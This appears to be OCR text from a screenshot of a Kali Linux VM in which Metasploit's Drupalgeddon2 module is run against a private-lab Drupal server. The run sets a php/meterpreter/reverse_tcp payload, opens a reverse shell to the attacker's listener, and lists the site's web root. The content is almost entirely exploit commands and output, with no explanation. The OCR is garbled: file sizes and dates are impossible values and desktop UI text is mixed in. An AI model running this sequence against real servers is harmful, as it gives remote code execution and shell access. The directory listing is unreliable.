 KALI - VMware Workstation
File Edit View VM Tabs Help
KALI DC 1
1 2 3 4 (genmon)XXX 22:09
ayman@ayman: ~
File Actions Edit View Help
ayman@ayman: ~ ayman@ayman: ~ ayman@ayman: ~
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.147.135
rhosts => 192.168.147.135
msf exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 192.168.147.129
lhost => 192.168.147.129
msf exploit(unix/webapp/drupal_drupalgeddon2) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.147.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (45739 bytes) to 192.168.147.135
[*] Meterpreter session 1 opened (192.168.147.129:4444 -> 192.168.147.135:50343) at 2026-05-12 19:35:32 +0300
meterpreter > ls
Welcome to Drupal Site
Listing: /var/www
No front page content has been created yet.
Mode Size Type Last modified Name
100644/rw-r--r-- 747324309678 fil 188498731153-02-09 04:33:43 +0200 .gitignore
100644/rw-r--r-- 24769076401799 fil 188498731153-02-09 04:33:43 +0200 .htaccess
100644/rw-r--r-- 6360846566857 fil 188498731153-02-09 04:33:43 +0200 COPYRIGHT.txt
100644/rw-r--r-- 6231997547947 fil 188498731153-02-09 04:33:43 +0200 INSTALL.mysql.txt
100644/rw-r--r-- 8048768714578 fil 188498731153-02-09 04:33:43 +0200 INSTALL.pgsql.txt
100644/rw-r--r-- 5574867551506 fil 188498731153-02-09 04:33:43 +0200 INSTALL.sqlite.txt
100644/rw-r--r-- 76712410891717 fil 188498731153-02-09 04:33:43 +0200 INSTALL.txt
100755/rwxr-xr-x 77704548337324 fil 188270147139-03-11 17:02:15 +0200 LICENSE.txt
100644/rw-r--r-- 35180077129727 fil 188498731153-02-09 04:33:43 +0200 MAINTAINERS.txt
100644/rw-r--r-- 23089744188672 fil 188498731153-02-09 04:33:43 +0200 README.txt
100644/rw-r--r-- 41412074677674 fil 188498731153-02-09 04:33:43 +0200 UPGRADE.txt
100644/rw-r--r-- 28363964029388 fil 188498731153-02-09 04:33:43 +0200 authorize.php
100644/rw-r--r-- 3092376453840 fil 188498731153-02-09 04:33:43 +0200 cron.php
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
10
ENG
10:09 PM
5/12/2026
1